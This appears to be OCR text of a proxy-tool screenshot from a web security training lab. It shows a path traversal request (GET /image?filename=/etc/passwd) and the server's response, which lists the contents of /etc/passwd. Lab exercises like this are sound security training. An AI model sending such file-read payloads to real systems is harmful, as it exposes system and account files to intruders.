 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0ac700e1045d363e8292924600420064.web-security-academy.net
3 Cookie: session=03snGKm9Mv5siOUcPLdagfFCEnRBsJiS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac700e1045d363e8292924600420064.web-security-acade
my.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin